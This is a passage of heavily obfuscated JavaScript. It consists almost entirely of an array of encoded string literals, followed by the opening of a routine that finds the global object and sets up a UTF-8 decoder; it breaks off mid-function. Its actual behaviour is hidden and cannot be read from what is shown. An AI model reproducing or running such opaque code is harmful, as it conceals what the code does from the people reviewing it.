0k@LBIs):||V","2K,`7r6ML]_","]k7zeqJSkId^^C","N~D!Zd_A","$~E}E","_Fb}Ji|mov4RA(8OXFxl","fO>,<<G8!vmw`",")Nf1s?,8ov?","aO>,.x&","*:ilW#jM~gP6%w!56jPaDw)maZs)jE#}","~~T,5,$bXV(q`","3FK}l87A","3FK}l8TI.GoiJy/","aO>,.xaq!vOwDJuh;F;z]\"c89bT4ryNI!*f1W#`Bv9#Uy^vSS~y}>o88KDqj0>Pp","3FK}t<1_Mv|P<JJp*`","v$w$X>&","aOPaX>HA",":MzX^.y{C7KUN9","3FK}l8pfMvk","[Yv$5,$b{","xOJa0?$bWGDR`","xl|Xa<r]%b|RtWxB\"iMXm>0&!BG<~fI6Pw;u0pM2Z}B","H?w$P","JB!~/Y!","WJ(qE","#xm%^!XA74g","pG+00Ye3xz","+=)<JO.Ym}(S*C","ml(qJ?S:;w(hOHmLfi","PoD<iOp[ctW","5&%nw|`I;)N",";}G&%XT^}D_,,#","HOCf]^!0OoBLLV","W!f1","{Cgo/IX","@Nv$B","8l|Xa<k8uU$D(Jd^!N)X_kvmN76","*F7at<NA","8l|Xa<k8F5&xA(R@!iil{r~f{","5dI_^GI","v5C,Z","+#}[uxXYS2v","$X2Q|Le:Pcw","7r`tt:yz","<[7p>!b6X","a1B9","qgda*jD&B`i=jr/j}|PE\"j;txMmz>5[%&|D.h%j&9EBR7rxjq;Jhb_utM\"@fzrpxB`,hd3M1!=bbX.&","[h9@1opZX",",)t:8!tg8p{G_ZC=>(~1",",)t:8!tg8p{G<Dog77Ip","76THpI*rpMFWNI;xHOEN]MP[&{V%m{>74601t}Mhs4((LUOo#O|%u2!B(^eYU;6O%I*}Ci*zCgu2_2H","%p1[5xqG7KCWf4","7]C,5lWe@0Cwx/73Eu","o>Y2%u/v",",c%zwn3TX5b","782}:TJH8sEpp&","sEzcm]`gEY:FFt","}2$^BzM","zRj}6CPRZ,+,S;/2kc(*WgEUU9@Jiaw.lDfAa^Y9WIEyn!Ur0uEk","}2$^Bz,P5E\"+jwuL~<Jxn#+1*3q","sayk;ieu8E+q@fA`{k>A~}<9Q3trb","*8,A=$\"mP","sayk;ieu8E+q@fA`{k\"x}W\"=v,CE.LJrdWS","Asyk0W8%w3kqP|!","As1Upf3S","=o]T0grX5\"[>;~o2TD$^~}Aa&EFCe:5.7D[?=$W>h","=o]T0g&9xI`,>~YYn$]TR","mo9T~y\"=/X(1S[J2xozk","Sy+}d^pbZ,\"6nL!","\"y+}d^?mc",")8wTOnHm|I+,uh","P@~}F(\"m|I+,b","5AAx>gEUU9n","sayk;ieu8E+q@fA`JjGU4WXJ@9trb","moX<o{9Wu","sayk;ieu8E+q@fA`Dv>ABi\"=hyC","w89T}W3S","sayk;ieu8E+q@fA`byGU)4<9l_trb","YobAx$;Bu","x~!x%{|S","sayk;i/aA9q1b","wu6U(;I%sX\"#b","G]VRg/qJv,A","bam<.OCS","88^}@>]RaE#>7.?LA<r<","zk\"x}W24#X$>2R[.ubbk(i7kF1g;l77&f0B#x$Gmeqw?#Dv","}2$^BzdYY\"mq?h","/o[?Z4<9w3","zk\"x}W24#X$>2R[.ub,T[G7kv,HCb","(rpT)4dYY\"mq?h","Z<>A]fI)u","%~i}s^uk5E","?%l%|<A","yg?%4","1tZ|zY[.EvZPuJ14:~w|)<A","?%Pzc(X3","/g?%4","5FQzQIwtM*","G}U*Ot+","<Vgzh>FLaBl)@QKvV};5Krz%ub}dz.","eagznKX\"*B","VD1UWW_JAXA","TO/R>kD`","Y~&;In&","kYK}B","i}UDZ[dX!Ie","wjTmmPE:qX","6@w3;NJ&\"8=lp(","\":=$;Rli,4=DN{\"KB/","Q(,[H[;1W","SeI3/N+Y?<9","Ywr(x.?]/c*","h$XP=]uy$HTMM^","h$XP=]bx","NdgD*/}","*:ilW#jM~gP6%w!5x=R=}>V3a|zqV/C^LMgl","%T&fwjJyAlyl>hh,","0sQfDOzK","#r=L>6B<]a.o/ZU)<l*f!E.z=w7C@Ng","%T&fwj5K","=UD0x6zK","utFUmZC:<","{h63S2zy3X@FP","JtZti4|","3H.3i4m;%","*{kU,w%pRO`?+V","~NWY*:=ghO","w+g^.:rq:s","9c4cu~/","=.9cJ","m!Ijar@rHPXZf","HqRc","MG5\"rr/","Y1yH","`K>W|D(l1k_XY4F^I;Z;j~t@hPU,ta*$+lkW","hT~\"#I/","XJ/XfdkA","qQbAsl@q>w.}PfcRi~~QuS2Y1KfIJfY","OvZApS]Yga:cmK","aOPaX>YB{","8l|Xa<k8uUf6uyKpB`","%r?FU1yFN6N@|E;jETmS)","zo:r$Hf","Ed/n","{5Poa","(krvD7D;$gs","__B>JHyWdX1H}uJT","10)qV","W_1gG.PFzy8&V","nXeE|F(yB","t;u;^gi","jkK=e","zI@Lz^S0CtxdiI","`;}CIu/.O","AGYExgPmrA~=4","CxX>Kv.3gw","gxz>DYImI&7_sP","!+j^E1;p~[Tn.B","`;n^E1?d6d","1I%LP&lvB","rWj^7c44ZA]NyBrD(;n^E1T0G]+/Srm.xGzu$}VylnUqW5GDfk_ExF+j?[&{&zf6@mj^G","aC!LnE|5JAV_4","~fj=k{M_OtT","\"+M;dH}\"f[n:=6nwCxX>Kv.3LQm[U72WoIK^jZH0f[sC56KUC<}C%L,sB;","c*XLcF2s","b9gF6}Ts","W<t;m",")>n^E1qo$pn_br)mvXO^jgi","pGgF6}Ts","Z<t;Lgy,R*C","CxX>Kv.3u7m[U72W(BJ;","Z<&ERF_j&*","EU!L%{;4","aCcQ!z*p)*","AGYExgTs","C<2Em","CxX>KvWs","JhKF&E6s","T;@LLb6s","nX6^2F*QKtT","AlX>j","EUeE^gJs","RO{^63z\"~2%:<P","|I&ERF4p!2","rWmOZbg\"Otk8<r9","aCy;jgcykVKX.B","Tky;w1i","<feERH2s","!s/u","FBhe15E4[vl[?WRWBsmqi","W<Q(U}2s","]<yZm","lG%Lb1(yOtne1&&5x4","nOXz77Q\"gyg","8v6L",")iwPX","$#54xnHC]U",">C2ti}`fc~12I","JlA4khiS","s)F4HzNS","qlU{u;zq=W^<I","$#54pt7Tv/MOTjK","6)N7)c=q@y&vpY`)","B7V7]9H",".mz7@zrNFy","daj]A:yZEBo","daU{(!KS","6)N7Le4uGTvrx^F","t%3f4OxmiE$0YIK","Qs9xa^ijtQNhV","O(0xMD&[6B","=<.%N\"tI","c0=^Qe6","jt<A#bzddw","a(YL(nEaY","_x![M8wXdw","x>N[rhse\"Bl","_LdN~&Th8]tXf0@(","IdjlPM`B>","=Ge^F,w)~b@","l}EwklG*)JJXV<BTU#dNp827","IR87f=6","hOo>r{Vg5h9Ma","!S|@FL,QZ+(_:z@2Q,#K]","!S|@FL`h>|}_2zup}(uf","EDA7g","dSTqn16","(,]>N$XE","hOeK","WrRfFLQ!_tKuBpy[tCA7g",";r_q/%6","GSeKk1t38<a%L_g2cDz7>1/bn<ZPlzOwKD;7[:Ca","PRtK11[E","QNvD","bWz_8/&6","|*.7rzNE","fDcMg:@a","!S|@FL,QZ+(_:zDGea","^Oo>r{Vg5h9Ma","!S|@FLX^]+:I[Oup#,C","USR7Z>*lavm","|ReKl*HE","!S|@FL6","`HRf:1Quuk","^OcMO$]^c","YW)<8zkBuk","Wrl<m>;L*Nd","WrRfFLQ!{n;PHtd}","|R]>x&KTD","6v)<:1@JFid",">wI@\">vuJ++PlzTQsNRf7{UE","bmeK$U)TIig\"%5H","hOo>r{dE","W(X>g","1CZ7Vm#LD","5[^@t)aa}he.TD5?]ReKl*z/hiFROdm/]ReKl*z/[|]+j8k?yw)<B,agwv9Uv0O?t6","_ZeKa8TE","7ObKX,6","4(<A;k6","S1Au","~uy^hbliH}c_+mQ;z0*^aD[w[XE$X2!~W15u3DJZBw?=S2}goBBVe0Ui.XUB6JG","=<Eh,U%OG","=<2^/UlI","}|8AYn2I","g0e^aD@I","){]%,*#::O}$y&r","=<.%Yn9z\"B)9,Pmzd;J",")<Nh1#6","q(o@(","/Sejxr,gy9d","%od`+[iQaZnw(]?V.TK@gh#YqBmczn|<k!","%od`+[iQaZnw6JAykSR`F","2PrhaKwbU==9p","_P>UP","]()h9b&[25<","x><AQezcDHyNP7k~}|?U[*wX_=E$%yi;Zp","x><AQezcDHyNB8d2Z(sA4","O(rhT)gaY","MBDUkeXb25D7;yMS","r=?aL{~I","P15uWD!OR",">(/hKbPI","]()h>DVZ7]`Lp","x><AQezcfy?LF8.~oBJ","Z@JW+b6","Whs;","m5Tg`","DLH;Ok1@u","dD/;Ok]G","/lfhRDGO","/bhF:TQN","Z<}F1ryQcM>\"#;*sw_68))+@XG=h.k*sXYvpXwZ[3ehLKzw<k<d78","Z<}F1ryQcM>\"#;*sw_68))+@XG=h.k*s\"uUp((9Nw1>Rnv#%!o","^uhF\"BO[/m6?%}X22uK&5)\"N>D4RY\"w5Ji#Rp","g?XN","k<VJ[+CC01","dShJ+(tn}l5","Cu9xJfvzY","\"J/h>DFiSXO{%yB","~PTuWD@I","xD&%","o1ZxM",">(N[WD6","4(5uEDpZuwVcp","=<2^/Uw[Q5qABMx~xP]W+b6","O(0xMD\"i%ww<`7B","4(83kF:Ol18nSa4T","\"bfb~krHP","ndt34","0/gZJZQ*P","LUGrV","hC]^WOiL","{9;WH{jL","hC]^WO]YG.WUNl1Hof","!Uuo(0CZl19","B[+o","gO{=P[{:v_PTCUS]Ar","/?%A","+9pLx[MZsFH","+9pLx[MZYm;QWT","BTv31","+9pLx[MZpFicwDw","kpd3L!`","+9pLx[MZZw{cGsZ","i9qO8.`","`TZAFiO>USp","0MXA","hC=/N,$L","8wqR~{NVN;a*LJ",">D1C$8|YA.s&IeZdVf","/w9RpO[u4)","ReCaGSQM","UZb)t=S1aPFoY!5q&|","t\"=m[,gXDW=*65tq","$)(E{E9GB","/A&ry","8%+IR","o9>T^V>}+6^%[z3k]w","J@39=mY}W6h,S\"#ARw",";dq`!VFpyX","o9>T^Vi8","Mqf^kMQ8","6g`ziz/Xm","6g`zR*T","5JL0TT@f","RsvL27o,,el0d5K","UZYk5p9%RlYo&qU~","s=hgG\"*`d","}_$[j%B*R*","qBUg[@Nr","]&hg.kNr","seNjt","U69gt","RsvL27o,,eu}[thJ}f%f","Sv]Uc>ezMyiaF?r!MWGpo2T","Rs@p/7J2_12[oAl]","W_1g:^S3m","+_Lf","%fIUx7#\"A;P*|@MJoO[U:^zezE$1E]`%p_yfH>RE_c3*:kl].Ym>P,EagEzVPkDUr*?fa>m7AQa","w_nfGnKZ","yf?fU^T","xJ$xU^Djm","KY[U]P5mNc@;Wi","(DbxK>VECc","PWEp\">X0>e",",JTrr)`\"<F","78D|8RAIz:WFc","=,:gK89TWFj7+z1*","<}FrwGgQHhko$s","c1wRD|PzkEI%Z&Vd","So?Rp?%HIl","qO2RC\"HnIl8","QRvLT0xmb1W?li","Fv$x(>LZ","kriz%\"9(b","oDaz!$WS","ZcVBe}4S",",Pmj3","x}?Bw[^U5sr","gB1+PVMXu","4pv9_","N+me","]@GD==E[2n","~7|7Qm;","Oj~75","hc*Q&=Q`b~8",";Y`<N","T>^b?","Mt6iMU;A","c[lj4?BI19","}wre41m6S","1Ly\"$$T|Y.","sBVB~KH","FWsB3","%d(7vu7n2lI","`#avuuy","3Q]2+","?Lizp?H","Cpw9","1Ly\"$$7T5sr","|Dmjh{/Ny","gBk~z$x/5/",")x2j6!%EvIVnQd.",",Pmj~J}S\"^",":+1+2","<Klj3","8p/9_",",Pmj(","Hb/9}rwA","FWTz$$u@x^`","*^3+^$`S","Ppre3","lpre8+M/zkZh)}.","<+[_0EI$5sKY9v","2.K\"6EI$5sKYL)2l","0PsBu{1Xu","2pIj3","_DsBiKA3B^vNA","kr5~a\"^U>s`","|}azz$s@CI","6P(B2","=LHQQ6ZS","*^1+6EBI4^mhOYv(*tsB",">pA+JqTf5I`","x}?Bw[`S","YFeB","Rsyf$^VjfeiPV","h^+pj","9vXx_2T","K>`cvvL","BF:{V","m29{dkN@I","m29{dkmr","hg>ir/Yy,e#","hg`ir/b:@e","*Wa>W","Qs9xu7Fz]yv","gavLM<oP^A","%Wyfj",",LSUx7#\"sBv;kI!G,j!x<zYLbSj1tH","RsKxW5fEHy3?Yi","s}Flj/03nQNhV","W_1g:^S3>e#","{z);Q#|ic","YC:U#talxl","rN);Q#|i`p","{z);Q#n5","8Dcxa^d\"+E30lIK","gavL87_FCc","Rsyf$^0:W12[hkz%jV","W_yfp^`3m","d)^GVS,x","|)r5si1%`3?T1WJp","|)#*VSf/v(/gp=0_","oN_`^b~.MrK","])IGdi@$m]9j&","kdNwMlpz\"?zounND!vt5:QTp4","D,uG2b<;u~","0)L5SSm%<r`(0@","D,r5*i8P2~k","Y2!byIux","L6Nw?N{8b~.b,m:","Tf[bSS3&","O>:0uNA&","YX;`GS^x","{}cw,","r5\"5`iO","7,r5$","c!(wXIT:.%8yN_fP","6FL5Y",">><G`iRe6%o<Vm+","|)2G,n^x","%Wnfp^KL+EjC!C\"%MavL87_FCc","xY/U8<#Z","3sOgC^FzTK","*%Mhk.fEm","%Wnfp^}Z","gavL87_F5KJ","N_ilR","THFlK6fz]yv","CXr<]M#U@bN","I%FlK.93m","<vCp,n`3K1dXYi","@g+?iJ^RH","O9+pN2fEul","b*vLNu6)Z","\"L?fmbb:lcL0m#k","ascx/7WZ","]9C?aXoV","2L8CP,2T","i)eYzb|V","<[{U;=rV","0hdbc1|>","/UMrVpF=","*[,mps&=","[eM.`W`\"XL5@=A5c)*})5Q.%vhR(TJF^3Hy0wdS`#F%!4&r]OW0uZ6tY8Ox#1r8TMu%vxUDh_x.","3{jR#;Z=Dgo01EHRB_crwdPa[nzfJ\"(]lJLY49MqznxxJ\"F^,`\"b(56L|`\"S|*83i4X%\"izic`Hau/rh91~r#YO+(xkW0A<Ry_Tm{<&zN8DkRN~^*Wev<.@azB>|IA}O;J~r#Y\"Y:72!{+}O1Jhv$V*e<)2!n<EON92v<.9hM82PG&F^3f8*D5y","{fugD?$Z","^a5Lw9DjDbIXZi","f%U>W/}Z","1fIUx7#Z","9vFl","Mse/$",">o(~<\"0dq",",tnT&^<u<{w9rA","xo\"o$,G","Fcxou","@ll[d!Q9cp}",":25o%","~t1T=zWL%pT}X`VIk1B[SzG","n1,HP\"WLX","cWxo[,hIkB/#5nl)","Rsyf$^+EU&Iu+84o",",LSUx7|)~ESX/t,j<vYU:^T",",LSUx7_V","h%6p0x#Z","Pg6L","yfXxa>23XEd","t%Epo21Rt&,dli","|v?f$","yfXxa>+P.Swhgtk","m}+p0xQZ","gavL4O,o6K9QpD","Fb9xa>YL@e","}WGp|7T","%K`xV}KZm","|v5LU^`3Y","Usdf3>03xSO","Rsyf$^}Z","gavLM<oPsLy;WtEC/v`z<7]Z","5v^>1?_Fm","W_yfp^]Z","1fIUOx3Z","`eug)<fENe6;[ti3`1yf",":_nu45]Z","yOwP8=4%t","dLc51{yA","BP.MV3?vh","`yk8[{f","t`Y8H5TA","UL^P%)H%56;",">LwP@=`A","Md(Wm|vbLWw7yXKJ1(4l|{9A","}(=)+3cA","yOwP8=4%1ks`^}&Y","[d[U:^PozEZ18tck3JCpg[;3}dI;.V","gWGp*9b\"Y","gavLM<oPWh:?$5BJpK5Lj","C}:Ux7xm+Eh","\"LkUtx]Z","RsKxW5cZ","NW:Uj","[a$xR","t%jYr/^mYyOdWtk","RD1gJ@.3my#","~OdfC","#O3fA7T","W_$xK.cZ","QsBl","gavLM<oP^A1;>5WoNK+L","4JYU:",";~Lf",";~m>$^nZ","D_vL$^QZ","Fb9xogfE$1+hE]k","Fb9x(>5oY","j_Bl","`D6LW","3sbxn9!:Wc","@gLf","[a$xD}b\"x@|&oH","2J$x_2T","~_*l",",LSUx7|)~ESX/tk","t%Epo2zV","wWLf|7T","H+jYa]?3H","i_/PU^,m_eSX~Hww:OAf//8\",1EvNtK","Y~7po2szzEh","/MGlt9]Z","5DHxbxcZ","/MZx`<@<jm","W_yfp^`3/G4}d5@+","ga3fO[}Z","O7oxy!Lg6","h9Z3|,)","D9.7i","h9XRz,9r","GFJnQ","Cx0t","B$e(,,)","&tck/(%C&et4)","Qa@p9^[r","8v9#Iz~FH","gWGpj","%WzlJufEPQ1XV","\"LSUx7mmlc","gavLM<oP^A(}?5o]t%3f","j}Dp|7T","RsFlJ/CEtQ&XV","sbYhU^`3`OO","__B.45_F|d3?oH","\"LSUx7#\"A;F0A5@+jV",";qsTz.VH","dRWR+wZ","TgIT+wAGi",">r8+T.BH","CyKN1@uH","N95*I","|AC[|+uNo40=DWL/","&ACrV","|AC[|+tH","n9([D^jH","G%A[~.Z","n9uRY.Z","EqDJgz(fSa=}:","qUL*+w&u&99","hh,^7|hD~1uW`p","__h>B>d\"+E","RsVgU^tPY","w_nfGn03Ke","gavLM<%Z","n=3g27cZ","F&vLC","lsdf77bZ",")N:h27T","@ggUu<ezzEh","/v^>G.HLYy:>=^)%","|v`zp^`3HOTgtbK]jV","LHXx$^#Z",":OMh$","5D6p5UKZ","pO^>bxT","5D6p5UePGeCFTD","rK3fR","rK3fxn>X_1)[V","ssDp/7cZ","ssDp/7r,@@+","Rs!x_2#Z","Rs!x_2&,@@+","RK,LC/=9gyZINt/WhgBl","5D6p5U{:UB","5D6p5U$Zm","5D6p5UHLMy#",",J`z77T","W_1gG.@,Y","3sbxn9!:Y","gavLM<oP?I@;r?i~,~P$B>;3>e","gfugC","GHYhC","kbBl+/CEm","gavLM<oP?I@;r?i~,~7:r^nZ","8DcxC^JZ","gavLM<oP?I@;r?i~,~8,{9CE,eg","8Dnfc<VE7&O","Qs6p;.FPm","IGCp*[6<,eSXk~mj","w_FlR","5D6p3","(U82Z8c<","%9)Ix","Qo@Ix","a8t#9lg","WNq.YYg","6UX#p","b1Z#~aHe{","V8o,:M9zr","(U82d7/>}QeMXV}@+NV2IoTy","lNr,/3tT]T","T1a#3Yz.fw8","(U82d7/>o;(ty|q&$0G","wCMCFog","&}wCx","?}=G","p10#}VOy","iHZ#mc[bP5X:<","J^q..Eg","]WvLr/3Z",";v]Ux7cZ","`vnf","7D@pibuV","t%:UI`VVrQBq3HtwlfSUx7#\"sB}&8tjoas5?~u03RSJ|%+sw_OXxa>}:G1O&>5*FC_~#U^/\"lcLgOtzB","zW3rj","3s:UX8!Z","gWBl:^T","Qs9xu7}Z","t%Lf","gavLM<oP^AIXy5B%jV","R_XxC^)RYyZP~H","ssFl*2oE_1K1=PAw:sD","8Dnfc<VE2Q","R_vpC","UbkUF.#Z","sbYhU^`3/@/[ub`%","}f6pp/]Z",":svp}9JZ","C.5L","~^+pF7^F.ec0WI\"JjV","C_Epj","2Jm>ouXQeQ","gavLM<oP?IIX/tvrRs!x_2#Z",",JTrr)nZ","gavLM<oPAz[uU#b+}T","nOIl:^T","gavLM<oP?IJ?(W[3/vGpx7T",",LSUx7Q\"T;P","8DEpw9HLe&#","gavL87cZ","0%iU:^T","gavLM<oP?I0X$C@+N=Qp`>cZ","8D1ga^/\"lc0","8DEpP[.3m","8Dyfc^}:_1#","7D@pibR<H","t%:UI`VVrQBq3HtwlfugU^quzEf,ZIzB3sOgC^+E[v@;/tM%qJDpo2UVK1ig0tb+6j:Us","IGCp$uQ!>e/t^WR+","C_Epx7y\"~E","0~CpSx#Z","Rs2fP9$:Y","Ub+po2{}GeoDD]<~[vCpSxQZ","t%5po2wEvEy;Zi","gavL87_FvK6;kik","I%:UV?m7,e#","|v`zG.0Z","gavL87_Fu0,&oH","UbVgG.0Z","gavLM<oPAz[uU#b+(zRlU^+Er&IuV","gavL87_Fj0;2V","gavL87_Fu0,&=^Gw,~vLR","gavL87_FFkS;25F","~OBle7I)CzV/<?j!YH5px7+FAz@;X5sJlH6p%2DV",";vIl77%Z","oK&H","Fg5?C+UauhYPoA`%yv+nE_FoH",":bHlC","gavL87_F5K%","3sOgC^PPvE&X^]MJ}KD","HHXxU^|)~ESX/tk","8Dnf(>cZ","t%:UI`*+Y","hg$Rj","t%P$r)T","VHjg1}3Z","VHjgJ@Fjm","Ub@LO`#Z","!_EpJ)T","8Dyfc^JZ","JO5L","8D1gE^=9gyZINtK","8DEpw9HLe&>Qw8L","hg$R{g5oY","j_9xf.QZ","j_9xdxj,,e","j_9x&?8\"0cd","j_9xZ|S\"_1h","gavL87_FZsPSV","j_9xt8Z[Y","t%:UI`VVrQd","}D2fE_X\"G1#","4!?fv8}:uhg","S~kUo2W!%Sh","_OXxa>}:G1:","|vugG.}:<vX","qjr[c>VE$1eh6s+G)D*WOx^<>S2#kIdJasTtk.jP_1](~7q!y4T","gavLM<oPAz[uU#b+Fv$x(>7er;[u1bF","Ub+po2AZ","(DBl","W_Hx_2T","gavL87_FCcL0m#[3/vGpx7T","\"cvxz8NZ","hg7:OxE7Y","NW:U4*.\"~E","Qs9xa^#Z","gWcxj","gavLM<oPAzudWt\"%9vLtJ/dZ","MsIl","|vjgt9S:xG4}li","gavL87_FCcL0m#k",",LSUx7S:G1}e+]\"%HV","d~`zz8T","\"LSUx7#\"A;_;/t3Jt%`z$","gavLM<oPAzudWt\"%9vkhm>eE_c","o_Cp0v*V","IGCp?<5mNcSX^]2WhgBl","5D6pU@bZ>e","dgugC","\"LSUx7kZ","698,~uKZ","tO`ze7LZ","&DEpB>T","s}Flj/KZ","]Wcxj","*Jm>e7T","}WFlR",",j!xKn03Ke","}WFl4O>\"MyO","5D6p5UVE_1S;xH","gaXz6?_Fzy8&V","5D6p5U#:4c6;kIF","(DbxK>KZ","\"Le:d[!:_1_;/t3Jt%`z$","5D6p5U%Z","XW`z27KZ","gWugC","IGCp?<5m]yhX+8AwQV","js}hJ/z,Y","t%jYr/kZ","t%e:d[!:Nc","+_MUx7y\"~E","nO?fLb=3GeSXV","Rs2fP9$:Jb1uzH",":s9xa^#Z","W_1gG.3Z","5v^>1?cZ","Rs@pL\"_FfeO","o_Cp/hNZ","gWugA7T","?S.v1|3Z","__h>B>fEzyU1~H","xJ]UOxQ\"gyg","VH\"U4*e7gyU1ObN]*%Bl",">J$xP,;3xG4}G#I+ygD","gaXz6?fE2&j1V","gaXz6?fEN1#SoH","yv6LK.;:Y","B}`zC","^v`zj","IYDpOxpZ","asXzp^Q\"gyg","aKvLt9dY_e$0~?gB0d$x1?}:I@k,/tLKZVYt*9T","qjAts","RKU>K>VECc",")DTt+/}:ayx&!?T!",")DTt+/}:ayx&Fik",":sBl","Sv$x(>hV","gavLM<oP?I6;I?$+F%Xzc>;3Y","gavLM<oP?I6;I?$+YW@pe<}:@e",":}(>B<^FH","/v^>G.]Z",",Jlvp^]Z","gavLM<oP?I@;r?i~,~`i:^82Y","Qs6p;.KZ","IGCp?<}:Ge`jb5_]","2Jm>ou&V","gavLM<oP^AgXZI`%rK7:c>JZ","S~2f])T","IGCp,>Zy>Si1d5Wo@f]U:^`3m","~_vpP9JZ","gavLM<oP?IB1d5Wo@f]U:^`3m","8Dnfc<KZ","\"LSUx7#\"A;i1r?Gw,~D",":svp}9Vzn;#","\"LkUtx]ZGzB1/tD~D+5L","UszlR","VKXlM^3Z","gavLM<oP?I@;r?i~,~cR*9;:Y","kbBl+/]Z","IGCpG>xm,1|jb5_]","j_:U:","5D6p5ULLe&=})Hk","gavLM<oPm","5D6p5ULLe&^t~?)%o_nf:^}Z","o_CpC",",J`i}9#Z","__h>B>fEU&IuV","IGCpL<[\"{SOXs]b!:O6po2nZ","gavLM<oP^AwS@]<~rK6L}9ij>er?V","aKvLt9dY_e$0~?gB}@1gc>RE7&ToV","xJ^>P,T","IGCpo8IFYy>t1H","z@@po2Q\"4c","IGCp+9y3x@]Dn5(JMs,Li.Dj[vOXgIm","6j+ps","uwYU:^UV","ZHYhJ/dZ","\"LSUx7#\"sBaS@]<~+g`z$","}WlD","ssDp/7;3Y","aKvLt92S>SN\"1V","\"LSUx7UFhy@","EpjgC","69x.K.]Z","EpjgI06<>SSuNtK","VH9x~uT",">``lK7^e8&j1Qt$R_T","r_jgC","Epjgl6T","gavLM<oP?IlIF?#r","gaXz6?cZ","AOIl:^T","h%5L","m}2f!)xRT;guU#b+","lHDpp^T","gavLM<oP?I[uU#b+HV","C}:Ux7fEN1#SoH",",JHx45LZ",":sDp8<#Z","*g\"U@xnZ","nOXzO[+Fbe","MaXz6?cZ","Lg5L:^S3>e#","lHnf","]Wbx:/e7>SSuV","gavLM<oP?I(}d5u]{O8,:/e7>SSuV","VYMh]PE7]y^tli","gavLM<oP^AIXK5,]js6LR","]W@pe<}:@e","gavLM<oP^Ac0,]swg%w>x7;3Y","]W@pe<JZ","qjr[c>KZ","1g~#,^KZ","BeYUC2cZ","<vw>ouyT",")D}^m|$Z",">YNicr$Z","gavLM<oP?I@;r?b+pOjg6?T","`ejge7#Z","D_vLj","t%:UI`VVrQBq3HtwlfSUx7kZ","692jr/::myp\"pHaJ8Y?fiCAZ","h%MhJ/7<,ew\"^5AwmQMfA_T","5v,pj","<G^>)<E7]y^tJIC+","gavLM<oP?I@;r?b+pO5Lj","gavLM<oPsLc0,]swg%w>x7;3Y","UOyf","[aRl@[,owyaS7b.]jV","__h>B>/X+Es,O?Gw,~D","\"LSUx7J2[y^uV","aKvLt9dY_e$0~?gB,z`zO[XQtKq%V",",LSUx7J2[y^uJjI+YV","O9+pOxQZ","O9+pOx::@e","tgFl","Es^>]u#Z","Fb9xC","N@@po2$XWcCFTC3J3sD","gavLM<oP^A6;kI#rfQP>a","n=lp)>kZ","9v!zP9!Z","699Rj>cZ","=1#pD|NZ","__h>B>cZ","MavLR","+_vLwg&F>e","ga3fO[0:~E","\"LSUx7UFhyB86sB%nOD","\"LSUx7UFhyB8TAX%jV","IGCp)/(<iE?}rAK","THFlbv*V","+_vLwg&FxSn;IbK","~_R._2cZ","gavLM<oP^A1;(8G]ssil","\"e6po2T","w_@p|7y\"~E","__2f","FsP>_2cZ","Fb9x9z%Z","%WXx77T","THFlR","FJCpg[L\"G1#","gavLM<oPsLy;WtEC/v5L","|v5LU^]Z","gavL4O%Z",".a5RbzT","yfXxa>JZ","G_2f","Fb9x9zYL@e","mH5pE#y:Wc:ctbb+","xJ$xU^nZ","\"Le:d[3Z","JO%ubx#Z","+WEpo2T","5D6p5U&F#&a1rA`%p_yf","qjr[c>VE$1kn6s+G)DTtU^*FxS7d)9MJ\"z+p@xP|gh`O6ZH","Qc,pk7R7lS0XV","IGCp?<5m]yhX&kN]lV","ZHGpj","t%jYr/^miE","t%e:d[3Z","9vXx_2&RxS[u&kN]lV","RsHxP9QZ","gavLM<oP?IHPNItrZHGpj","}fMUH|uFOc0XYi","6jcxF>&FGe!\"T","6jcxm.zo,e%\"T","dN+p0x?Khy~D^WhB","3syfs.E7Y","*%6po2(RRS30li",".a^>~uT","xJ^>P,(RRS30li","aKvLt9MKgE0XQj/J(e?g=>SKxSpnLH5+/vdf","xJ^>P,1m@eS$!CY]bf\"Uh[$XWc0","5D6p5UpZ","UbkUF.S:0S1u!Ck","Uszlt90:Ge","vgMUD|BP,@CeV","\"LSUx7#\"A;Vv0tewaVvWi|kL%ciPrH#rC_Epj","gaw>P,XQtK","gaw>P,i<gyMvV",":svp}9Vzn;(VnC3J:V","$bFlW","3sbxn93Z","xJ[U0x&,m11;X53o{KvLp^nZ","THFl\"<5mNc","\"LSU%2|)0c9uV",",LSUx7J2[y^uJjI+YVVL*9ALqm6;ZIzBOG5L:^S:+ONS(W9p","IGCpQ^>X_1Vv0tewKQ1L}9ezVO:","gavLM<oP?Iev0tk",",j!xKn)mYyNh\"~sw_O`z27_|we4}JIa+]O<#U^KZ","MsIl{2fECc","Uszlt9}Z",",j!xZ}ijFSudQtswjsD","jsTrL73Z","HHvp`>T","gavLM<oP?Iev0tI+fV","6w1L}9uFzE3{v]J!","2J$xO[T","8D1gj)NZ","PgkhF>%Z","gavLM<oP?I2[?5B%`eHxr/QZ","__&$S`;3Y","5v[UC","gavLM<oP?I2[?5B%lsdf77bZ","4J:hn9Vzn;#","gavLM<oP?I2[?5B%d~vLW>42AQ8dV","Rs@pL\"cZ","jWyfU/dZ","Fa3fh[42Y","C_Epx7cZ","IGCp*[E7GeSXV","R_XxC^uV","|JCpg[T","Rs:UN2fENc","hgfY57cZ","0%vLC","{fSU8<pZ","Cb6p8OIV","gaw>P,X:_cH0WtAwKV","ZxRUx7j,LSSu!5,]CYqpL\"+FbeL0h]fKZV","hgfY57_Fwy]SV","Rs@p/7l3YyS$7bb+aV","~KDp/7o,>Sk,li","gavLM<oP?IJ?(Wvr~KDpj"]);function i1Sw5q(){var kSVikz=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],xqRJab,__globalObject,__TextDecoder;Qwbf6qp(xqRJab=void 0,__globalObject=[]);try{Qwbf6qp(xqRJab=Object,__globalObject[Nx9cH49[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}gsCNOy:for(__TextDecoder=Nx9cH49[0];__TextDecoder<kSVikz[Nx9cH49[4]];__TextDecoder++)try{var __Buffer;xqRJab=kSVikz[__TextDecoder]();for(__Buffer=Nx9cH49[0];__Buffer<__globalObject[Nx9cH49[4]];__Buffer++)if(typeof xqRJab[__globalObject[__Buffer]]===Nx9cH49[5])continue gsCNOy;return xqRJab}catch(__Uint8Array){}return xqRJab||this}Qwbf6qp(__globalObject=i1Sw5q()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var kSVikz=new __Array(Nx9cH49[18]),xqRJab,__globalObject;Qwbf6qp(xqRJab=__String[Nx9cH49[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var 